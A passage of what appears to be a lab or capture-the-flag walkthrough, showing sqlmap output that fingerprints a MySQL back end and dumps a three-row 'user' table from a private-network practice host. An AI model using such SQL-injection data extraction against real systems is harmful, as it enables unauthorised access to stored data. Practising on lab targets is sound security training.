 [18:44:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6
[18:44:06] [INFO] fetching columns for table 'user' in database 'aiweb1'
[18:44:06] [INFO] fetching entries for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1  | admin    | admin     |
| 2  | root     | root      |
| 3  | mysql    | mysql     |
+----+----------+-----------+
[18:44:06] [INFO] table 'aiweb1.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.133.128/dump/aiweb1/user.c
[18:44:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.128'
[18:44:06] [WARNING] your sqlmap version is outdated
[*] ending @ 18:44:06 /2025-10-04/